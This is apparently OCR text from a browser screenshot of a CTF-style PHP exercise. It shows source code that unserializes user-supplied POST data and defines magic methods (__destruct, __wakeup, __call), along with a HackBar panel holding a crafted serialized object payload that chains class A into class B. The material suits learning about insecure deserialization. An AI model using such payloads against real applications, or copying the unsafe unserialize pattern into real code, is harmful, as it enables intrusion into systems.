 不安全 /1.php
欧亿Ai-7.0 web JavaSec 师傅的blog 解码网站 成都大学智慧教务 Python3 爬虫知识... RCE无回显漏洞利... CTF+ CTFshow——SSTI... C documentation...
<?php
highlight_file(__FILE__);
error_reporting(0);
class A
{
public $info;
private $end = "1";
public function __destruct()
{
$this->info->func();
}
public function __wakeup()
{
$this->end = "exit();";
echo '__wakeup';
}
}
class B
{
public $end;
public function __call($method, $args)
{
echo "__call()";
}
}
unserialize($_POST['data']);
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:// /1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODI
Body
data=O:1:"A":2:{s:4:"info";O:1:"B":1:{s:3:"end";N;}s:6:"%00A%00end";s:2:"1";}
Nar
Up